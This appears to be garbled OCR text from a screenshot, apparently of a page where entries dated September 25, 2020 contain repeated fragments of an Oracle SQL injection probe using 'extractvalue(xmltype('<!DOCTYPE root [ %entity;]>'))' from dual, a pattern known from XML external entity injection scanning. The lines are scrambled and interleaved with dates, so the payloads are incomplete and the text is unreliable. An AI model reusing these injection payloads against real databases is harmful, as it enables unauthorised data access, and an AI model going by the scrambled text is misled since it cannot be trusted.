
25, 2020
root [ %dbxah;]>’),’/l’) from dual)
(select
September
extractvalue(xmltype(‘<!DOCTYPE
25, 2020
root [ %fznew;]>’),’/l’) from dual)
(select
September
extractvalue(xmltype(‘<!DOCTYPE
25, 2020
root [ %gjmrh;]>’),’/l’) from dual)
(select
September
extractvalue(xmltype(‘<!DOCTYPE
25, 2020
root [ %gmvjv;]>’),’/l’) from dual)
(select
September
extractvalue(xmltype(‘<!DOCTYPE
25, 2020
root [ %lutog;]>’),’/l’) from dual)
(select
September
extractvalue(xmltype(‘<!DOCTYPE
25, 2020
root [ %lvuwk;]>’),’/l’) from dual)